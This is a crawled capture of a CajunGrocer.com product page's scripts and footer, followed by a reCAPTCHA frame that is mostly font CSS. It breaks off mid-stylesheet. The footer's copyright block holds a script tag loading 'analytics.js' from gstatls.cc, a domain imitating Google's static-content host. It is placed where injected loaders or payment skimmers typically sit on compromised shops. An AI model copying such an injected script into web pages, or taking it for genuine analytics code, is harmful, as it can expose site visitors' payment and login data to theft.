$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2158');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2158',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=2158"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=2158; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fsgtrbxwvx4m
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
